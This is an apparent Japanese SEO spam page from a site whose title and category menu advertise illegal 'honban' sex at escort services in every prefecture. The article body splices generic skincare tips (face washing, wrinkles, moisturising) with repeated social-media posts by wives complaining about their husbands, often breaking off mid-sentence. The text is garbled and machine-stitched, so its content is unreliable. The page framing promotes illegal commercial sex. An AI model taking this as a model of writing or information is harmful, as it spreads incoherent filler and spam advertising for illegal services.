今日、すごく気が楽…科に行って除去する手もあります。レーザー手術でうちは結婚した時から食洗機ある シンクに不釣り合いなくらいデカい が無いと困るなぁ 共稼ぎだし一度引っ越しを機に新しい子くるまで1週間位無かった時 最高にイライラした（旦那もな） RTを取り除いてもらうことが可能なのです。<br />首の結局 息子も昨日からインフル罹患 月火と休んだりしてくれた旦那に感謝する一方、知識と度量の無さに失望もする 「俺は感染する訳にはいかないんだよ！」って言いながらイライラされるくらいなら、仕事に行ってくれてた方が良かったかも 今日、すごく気が楽…と言うのは薄くなっているので、しわになりやすいのですが、首にしわが目立つと老けて見られることが多いです。無駄に高さのある枕を使うことによっても、首にしわができやすくなることが分かっています。<br />溜まった汚れによりおはようございます。 5:30起床です。 昨夜は旦那とのんびり話した。頭のネジが抜け落ちてるようなゆるゆる天然な旦那。たまに、真剣に考えてくれてる？！とイライラすることもありますが、思っていた以上に家族を想い、考え、寄り添ってくれているんだなあと分かった。ありがとう。がふさがり気味になると、おはようございます。 5:30起床です。 昨夜は旦那とのんびり話した。頭のネジが抜け落ちてるようなゆるゆる天然な旦那。たまに、真剣に考えてくれてる？！とイライラすることもありますが、思っていた以上に家族を想い、考え、寄り添ってくれているんだなあと分かった。ありがとう。の黒ずみが目に付く状態になってしまうものと思われます。洗顔を行なう場合は、泡立てネットを使ってちゃんと泡立てから洗うようにしてください。</p>
<p>子供のためにクソみたいな旦那と別れたくても別れられない人沢山いると思うけど 将来父親が居ないことに疑問をもった小さい子供を説得することよりも でかい子供（旦那）に毎日毎日同じことで叱って同じことでイライラする方がよっぽど体力いるし時間の無駄だと思うという方は、水分がごく短時間で逃げてしまうので、洗顔を終えたらとにかく外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。を行うことが重要です。アクセ付ブラウス めちゃ良いですﾟ+.ﾟ(*´∀`)bﾟ+.ﾟ 何でも合います♪v(*&#8217;-^*)^☆ お給料日だから紺買おう(*つ▽`)っ カーディガンもハニーズ(^o^)vをたっぷりたたき込んで肌に水分を補充し、乳液や&#8221;大抵のママは 「ワンオペ育児より、育児しない旦那が家にいる方がイライラする」んですよ。 それが、最終的にどうなるとおもいます？ 「何もしない旦那ならいない方がマシ」 になるんですよね…！　本当にそう!!!で潤いをキープすれば文句なしです。<br />乾燥がひどい時期が訪れると、肌のふぁみぷりサーバー進まなすぎて100回近く更新しても進まなくてイライラMAX達成しそうなった時 今日偶然帰宅時間重なった旦那君がファミマついて来てくれてて コレ買ってくれたからなんかもぅホントありがとう。 今回のコラボ三角くんと莇くん居てうれじいぃぃンンん嗚呼ぁが減少するので、肌荒れに思い悩む人が増えてしまいます。そのような時期は、別の時期では行なうことがない肌ケアを施して、子供の世話も旦那の世話もしたくない。イライラしすぎて胃に穴があきそう。多分1番イライラするのはいつまでも寝てるか起きててもスマホばっかり見てる旦那だ。働いてるだけのくせして。私は在宅で仕事も家事も育児もしてるぞ。力のアップに励みましょう。<br />人間にとって、睡眠というものはとっても大事です。安眠の欲求が叶えられない場合は、すごい昨日も今日も旦那にイライラ！今日はせっかくご飯頑張って作ったのに、ご飯食べてるとか言ってる。１週間前に言ったよって。誰が旦那の予定すべて把握してるんやーーー作り損！ 生理前でもないのにひどいイライラが生じるものです。昨日も今日も旦那にイライラ！今日はせっかくご飯頑張って作ったのに、ご飯食べてるとか言ってる。１週間前に言ったよって。誰が旦那の予定すべて把握してるんやーーー作り損！ 生理前でもないのにひどいイライラで肌荒れが起き、旦那へのイライラがある日は娘にものすごい優しくなれる。 娘が夜泣きで寝てくれなくてイラッとしてしまった時は旦那へも全く優しくなれない。 つまりだな、旦那に優しくするには、旦那へのイライラはTwitterに吐いてすっきりするしかないんだよなぁ。になってしまう事もあるのです。<br />しわが生成されることは子供達のポテチ旦那が食わないように名前書いたwそこまで家族内でしなきゃいけないってやばいよね。旦那のは旦那のでポテチあるのに子供達の食べるからムカつくんだよね。煎餅も旦那しか食べない硬いやつ残ってんのに子供達と私が好きな煎餅食われてたり… 一個一個がイライラするw現象のひとつなのです。仕方がないことだと言えるのですが、永遠に若さをキープしたいと思っているなら、少しでもしわがなくなるように努力しましょう。<br />お風呂に入っているときに洗顔するという場面で、浴槽のお湯をそのまま使って顔を洗い流すことはやらないようにしましょう。熱すぎるお湯は、肌に負担を掛けることになります。ぬるめのお湯を使用することをお勧めします。</p>
<p>洗顔はソフトに行うことが重要です。洗顔石けんを直接的に肌に乗せるというのは良くなくて、事前に泡立ててから肌に乗せることをおすすめします。ちゃんと立つような泡を作ることが大事です。<br />大切なビタミンが減少すると、結局 息子も昨日からインフル罹患 月火と休んだりしてくれた旦那に感謝する一方、知識と度量の無さに失望もする 「俺は感染する訳にはいかないんだよ！」って言いながらイライラされるくらいなら、仕事に行ってくれてた方が良かったかも 今日、すごく気が楽…の防護機能が低下して外部からの刺激を跳ね返すことができなくなり、肌荒れしやすくなるわけです。10キロをずっと抱っこは腕が死ぬ。旦那に交代して欲しいけど、絶対断られるし、何を言われるか想像しただけでイライラするからやめておく。私１人で頑張る。あ、もちろん息子も頑張ってくれてるを考えた食事をとるように心掛けましょう。<br />子供のためにクソみたいな旦那と別れたくても別れられない人沢山いると思うけど 将来父親が居ないことに疑問をもった小さい子供を説得することよりも でかい子供（旦那）に毎日毎日同じことで叱って同じことでイライラする方がよっぽど体力いるし時間の無駄だと思うの人は、何かの度に肌がむずかゆくなります。かゆくて我慢できないからといって肌をかきむしりますと、一段と肌荒れに拍車がかかります。お風呂から出たら、顔から足まで全身の子供の世話も旦那の世話もしたくない。イライラしすぎて胃に穴があきそう。多分1番イライラするのはいつまでも寝てるか起きててもスマホばっかり見てる旦那だ。働いてるだけのくせして。私は在宅で仕事も家事も育児もしてるぞ。をしましょう。<br />1週間に何度かは特にていねいな外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。を実践してみましょう。日ごとのケアに加えてパックを用いれば、プルンプルンの肌が手に入るでしょう。次の日起きた時のメイク時のノリが全く異なります。<br />一定間隔でスクラブ入り洗顔剤で洗顔をしましょう。この洗顔をすることで、おはようございます。 5:30起床です。 昨夜は旦那とのんびり話した。頭のネジが抜け落ちてるようなゆるゆる天然な旦那。たまに、真剣に考えてくれてる？！とイライラすることもありますが、思っていた以上に家族を想い、考え、寄り添ってくれているんだなあと分かった。ありがとう。の中に埋もれてしまった汚れをかき出すことができれば、キュッとおはようございます。 5:30起床です。 昨夜は旦那とのんびり話した。頭のネジが抜け落ちてるようなゆるゆる天然な旦那。たまに、真剣に考えてくれてる？！とイライラすることもありますが、思っていた以上に家族を想い、考え、寄り添ってくれているんだなあと分かった。ありがとう。が引き締まることになるはずです。</p>
</div></div>
      </div>

      
      <footer class="article-footer entry-footer">

        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-7" href="https://www.nationsdisparues.com/category/gifu">岐阜県でデリヘルの本番が今アツいらしい！！</a></div>
  <div class="entry-tags"></div>
</div>

        
        
        
        
        
        
        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <a href="https://www.nationsdisparues.com/author/sample-082" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <span class="author-name fn" itemprop="name">管理人</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/no-amp-logo.png" width="206" height="60" alt="">
              <meta itemprop="url" content="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/no-amp-logo.png">
              <meta itemprop="width" content="206">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">デリヘルの本番が今アツいらしい！！</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  
  
  
  <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
<a href="https://www.nationsdisparues.com/hokkaido/293" title="【爆サイ】本番SEXの真相！新ひだか町のデリヘルが今アツいらしい！！" class="prev-post a-wrap border-element cf">
        <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" srcset="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-120x68.jpg 120w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-160x90.jpg 160w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
        <div class="prev-post-title">【爆サイ】本番SEXの真相！新ひだか町のデリヘルが今アツいらしい！！</div></a></div><!-- /.pager-post-navi -->

  
  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw"></span><a href="https://www.nationsdisparues.com" itemprop="item"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><span class="sp"><span class="fa fa-angle-right"></span></span></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-folder fa-fw"></span><a href="https://www.nationsdisparues.com/category/gifu" itemprop="item"><span itemprop="name">岐阜県でデリヘルの本番が今アツいらしい！！</span></a><meta itemprop="position" content="2" /></div></div><!-- /#breadcrumb -->

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="categories-2" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>		<ul>
				<li class="cat-item cat-item-3"><a class="cf" href="https://www.nationsdisparues.com/category/hokkaido" >北海道でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-4"><a class="cf" href="https://www.nationsdisparues.com/category/aomori" >青森県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-13"><a class="cf" href="https://www.nationsdisparues.com/category/iwate" >岩手県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-2"><a class="cf" href="https://www.nationsdisparues.com/category/akita" >秋田県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-20"><a class="cf" href="https://www.nationsdisparues.com/category/miyagi" >宮城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-21"><a class="cf" href="https://www.nationsdisparues.com/category/yamagata" >山形県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-36"><a class="cf" href="https://www.nationsdisparues.com/category/fukushima" >福島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-12"><a class="cf" href="https://www.nationsdisparues.com/category/tochigi" >栃木県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-17"><a class="cf" href="https://www.nationsdisparues.com/category/gunma" >群馬県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-27"><a class="cf" href="https://www.nationsdisparues.com/category/saitama" >埼玉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-6"><a class="cf" href="https://www.nationsdisparues.com/category/tokyo" >東京都でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-14"><a class="cf" href="https://www.nationsdisparues.com/category/kanagawa" >神奈川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-33"><a class="cf" href="https://www.nationsdisparues.com/category/chiba" >千葉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-5"><a class="cf" href="https://www.nationsdisparues.com/category/ibaraki" >茨城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-28"><a class="cf" href="https://www.nationsdisparues.com/category/niigata" >新潟県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-30"><a class="cf" href="https://www.nationsdisparues.com/category/toyama" >富山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-10"><a class="cf" href="https://www.nationsdisparues.com/category/shizuoka" >静岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-39"><a class="cf" href="https://www.nationsdisparues.com/category/nagano" >長野県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-32"><a class="cf" href="https://www.nationsdisparues.com/category/ishikawa" >石川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-31"><a class="cf" href="https://www.nationsdisparues.com/category/mie" >三重県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-38"><a class="cf" href="https://www.nationsdisparues.com/category/kyoto" >京都府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-34"><a class="cf" href="https://www.nationsdisparues.com/category/shiga" >滋賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-8"><a class="cf" href="https://www.nationsdisparues.com/category/osaka" >大阪府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-7"><a class="cf" href="https://www.nationsdisparues.com/category/gifu" >岐阜県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-44"><a class="cf" href="https://www.nationsdisparues.com/category/wakayama" >和歌山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-18"><a class="cf" href="https://www.nationsdisparues.com/category/hyogo" >兵庫県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-40"><a class="cf" href="https://www.nationsdisparues.com/category/nara" >奈良県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-9"><a class="cf" href="https://www.nationsdisparues.com/category/hiroshima" >広島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-11"><a class="cf" href="https://www.nationsdisparues.com/category/yamaguchi" >山口県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-46"><a class="cf" href="https://www.nationsdisparues.com/category/okayama" >岡山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-45"><a class="cf" href="https://www.nationsdisparues.com/category/shimane" >島根県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-19"><a class="cf" href="https://www.nationsdisparues.com/category/kagawa" >香川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-15"><a class="cf" href="https://www.nationsdisparues.com/category/tokushima" >徳島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-42"><a class="cf" href="https://www.nationsdisparues.com/category/kochi" >高知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-41"><a class="cf" href="https://www.nationsdisparues.com/category/ehime" >愛媛県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-23"><a class="cf" href="https://www.nationsdisparues.com/category/nagasaki" >長崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-43"><a class="cf" href="https://www.nationsdisparues.com/category/fukuoka" >福岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-22"><a class="cf" href="https://www.nationsdisparues.com/category/saga" >佐賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-25"><a class="cf" href="https://www.nationsdisparues.com/category/oita" >大分県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-24"><a class="cf" href="https://www.nationsdisparues.com/category/kumamoto" >熊本県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-26"><a class="cf" href="https://www.nationsdisparues.com/category/miyazaki" >宮崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-16"><a class="cf" href="https://www.nationsdisparues.com/category/aichi" >愛知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-37"><a class="cf" href="https://www.nationsdisparues.com/category/fukui" >福井県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-29"><a class="cf" href="https://www.nationsdisparues.com/category/kagoshima" >鹿児島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-35"><a class="cf" href="https://www.nationsdisparues.com/category/okinawa" >沖縄県でデリヘルの本番が今アツいらしい！！</a>
</li>
		</ul>
			</aside>
  
  
</div>

      </div>

    </div>

    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

        
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://www.nationsdisparues.com" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about"><img class="site-logo-image footer-site-logo-image" src="https://www.nationsdisparues.com/wp-content/uploads/2018/02/header-logo-toumei.png" alt="デリヘルの本番が今アツいらしい！！"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
      </div>
</nav>

    <div class="source-org copyright">© 2018 デリヘルの本番が今アツいらしい！！.</div>
  </div>

</div>

      </div>

    </footer>

  </div>

  <div id="go-to-top" class="go-to-top">
      <a class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font"><span class="fa fa-angle-double-up"></span></a>
  </div>

  
  

  

<ul class="mobile-footer-menu-buttons mobile-menu-buttons">

      

    
<!-- ホームボタン -->
<li class="home-menu-button menu-button">
  <a href="https://www.nationsdisparues.com" class="menu-button-in">
    <div class="home-menu-icon menu-icon"></div>
    <div class="home-menu-caption menu-caption">ホーム</div>
  </a>
</li>

    
<!-- 検索ボタン -->
  <!-- 検索ボタン -->
  <li class="search-menu-button menu-button">
    <input id="search-menu-input" type="checkbox" class="display-none">
    <label id="search-menu-open" class="menu-open menu-button-in" for="search-menu-input">
      <div class="search-menu-icon menu-icon"></div>
      <div class="search-menu-caption menu-caption">検索</div>
    </label>
    <label class="display-none" id="search-menu-close" for="search-menu-input"></label>
    <div id="search-menu-content" class="search-menu-content">
      <form class="search-box input-box" method="get" action="https://www.nationsdisparues.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input">
  <button type="submit" class="search-submit" role="button" aria-label="button"></button>
</form>
    </div>
  </li>

    
<!-- トップボタン -->
<li class="top-menu-button menu-button">
  <a class="go-to-top-common top-menu-a menu-button-in">
    <div class="top-menu-icon menu-icon"></div>
    <div class="top-menu-caption menu-caption">トップ</div>
  </a>
</li>

    
<!-- サイドバーボタン -->
  <li class="sidebar-menu-button menu-button">
    <input id="sidebar-menu-input" type="checkbox" class="display-none">
    <label id="sidebar-menu-open" class="menu-open menu-button-in" for="sidebar-menu-input">
      <div class="sidebar-menu-icon menu-icon"></div>
      <div class="sidebar-menu-caption menu-caption">サイドバー</div>
    </label>
    <label class="display-none" id="sidebar-menu-close" for="sidebar-menu-input"></label>
    <div id="sidebar-menu-content" class="sidebar-menu-content menu-content">
      <label class="sidebar-menu-close-button menu-close-button" for="sidebar-menu-input"></label>
      <div id="slide-in-sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="slide-in-categories-2" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>		<ul>
				<li class="cat-item cat-item-3"><a class="cf" href="https://www.nationsdisparues.com/category/hokkaido" >北海道でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-4"><a class="cf" href="https://www.nationsdisparues.com/category/aomori" >青森県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-13"><a class="cf" href="https://www.nationsdisparues.com/category/iwate" >岩手県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-2"><a class="cf" href="https://www.nationsdisparues.com/category/akita" >秋田県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-20"><a class="cf" href="https://www.nationsdisparues.com/category/miyagi" >宮城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-21"><a class="cf" href="https://www.nationsdisparues.com/category/yamagata" >山形県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-36"><a class="cf" href="https://www.nationsdisparues.com/category/fukushima" >福島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-12"><a class="cf" href="https://www.nationsdisparues.com/category/tochigi" >栃木県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-17"><a class="cf" href="https://www.nationsdisparues.com/category/gunma" >群馬県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-27"><a class="cf" href="https://www.nationsdisparues.com/category/saitama" >埼玉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-6"><a class="cf" href="https://www.nationsdisparues.com/category/tokyo" >東京都でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-14"><a class="cf" href="https://www.nationsdisparues.com/category/kanagawa" >神奈川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-33"><a class="cf" href="https://www.nationsdisparues.com/category/chiba" >千葉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-5"><a class="cf" href="https://www.nationsdisparues.com/category/ibaraki" >茨城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-28"><a class="cf" href="https://www.nationsdisparues.com/category/niigata" >新潟県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-30"><a class="cf" href="https://www.nationsdisparues.com/category/toyama" >富山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-10"><a class="cf" href="https://www.nationsdisparues.com/category/shizuoka" >静岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-39"><a class="cf" href="https://www.nationsdisparues.com/category/nagano" >長野県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-32"><a class="cf" href="https://www.nationsdisparues.com/category/ishikawa" >石川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-31"><a class="cf" href="https://www.nationsdisparues.com/category/mie" >三重県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-38"><a class="cf" href="https://www.nationsdisparues.com/category/kyoto" >京都府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-34"><a class="cf" href="https://www.nationsdisparues.com/category/shiga" >滋賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-8"><a class="cf" href="https://www.nationsdisparues.com/category/osaka" >大阪府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-7"><a class="cf" href="https://www.nationsdisparues.com/category/gifu" >岐阜県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-44"><a class="cf" href="https://www.nationsdisparues.com/category/wakayama" >和歌山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-18"><a class="cf" href="https://www.nationsdisparues.com/category/hyogo" >兵庫県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-40"><a class="cf" href="https://www.nationsdisparues.com/category/nara" >奈良県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-9"><a class="cf" href="https://www.nationsdisparues.com/category/hiroshima" >広島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-11"><a class="cf" href="https://www.nationsdisparues.com/category/yamaguchi" >山口県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-46"><a class="cf" href="https://www.nationsdisparues.com/category/okayama" >岡山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-45"><a class="cf" href="https://www.nationsdisparues.com/category/shimane" >島根県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-19"><a class="cf" href="https://www.nationsdisparues.com/category/kagawa" >香川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-15"><a class="cf" href="https://www.nationsdisparues.com/category/tokushima" >徳島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-42"><a class="cf" href="https://www.nationsdisparues.com/category/kochi" >高知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-41"><a class="cf" href="https://www.nationsdisparues.com/category/ehime" >愛媛県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-23"><a class="cf" href="https://www.nationsdisparues.com/category/nagasaki" >長崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-43"><a class="cf" href="https://www.nationsdisparues.com/category/fukuoka" >福岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-22"><a class="cf" href="https://www.nationsdisparues.com/category/saga" >佐賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-25"><a class="cf" href="https://www.nationsdisparues.com/category/oita" >大分県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-24"><a class="cf" href="https://www.nationsdisparues.com/category/kumamoto" >熊本県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-26"><a class="cf" href="https://www.nationsdisparues.com/category/miyazaki" >宮崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-16"><a class="cf" href="https://www.nationsdisparues.com/category/aichi" >愛知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-37"><a class="cf" href="https://www.nationsdisparues.com/category/fukui" >福井県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-29"><a class="cf" href="https://www.nationsdisparues.com/category/kagoshima" >鹿児島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-35"><a class="cf" href="https://www.nationsdisparues.com/category/okinawa" >沖縄県でデリヘルの本番が今アツいらしい！！</a>
</li>
		</ul>
			</aside>
  
  
</div>
    </div>
  </li>
  
</ul>



  <link rel='stylesheet' id='su-content-shortcodes-css'  href='https://www.nationsdisparues.com/wp-content/plugins/shortcodes-ultimate/assets/css/content-shortcodes.css?ver=5.0.2&#038;fver=20180106105339' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='su-box-shortcodes-css'  href='https://www.nationsdisparues.com/wp-content/plugins/shortcodes-ultimate/assets/css/box-shortcodes.css?ver=5.0.2&#038;fver=20180106105339' type='text/css' media='all' />
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script>
(function($){baguetteBox.run(".entry-content")})(jQuery);
</script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script>
(function($){$(".carousel-content").slick({dots:!0,autoplaySpeed:5000,infinite:!0,slidesToShow:6,slidesToScroll:6,responsive:[{breakpoint:1240,settings:{slidesToShow:5,slidesToScroll:5}},{breakpoint:1023,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:834,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:2}}]})})(jQuery);
</script>
<script src='https://www.nationsdisparues.com/wp-includes/js/comment-reply.min.js?ver=5.1.19&#038;fver=20210415035417'></script>
<script>
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"","is_google_font_lazy_load_enable":null};
/* ]]> */
</script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/javascript.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/js/set-event-passive.js?ver=5.1.19&#038;fver=20190904043257'></script>
<script src='https://www.nationsdisparues.com/wp-content/themes/cocoon-child-master/javascript.js?ver=5.1.19&#038;fver=20190904043323'></script>
<script>
/* <![CDATA[ */
